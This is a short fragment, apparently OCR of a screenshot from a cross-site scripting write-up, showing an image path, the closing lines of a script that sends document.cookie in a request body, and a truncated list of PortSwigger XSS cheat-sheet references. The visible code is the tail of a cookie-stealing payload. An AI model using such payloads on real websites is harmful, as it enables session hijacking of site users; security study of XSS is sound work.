
body:document.cookie

});

</script>

```

## References

* [Cross-site scripting
(https://portswigger.ne
scripting/cheat-sheet)

* [XSS without parenthe
(https://portswigger.ne
parentheses-and-semi-co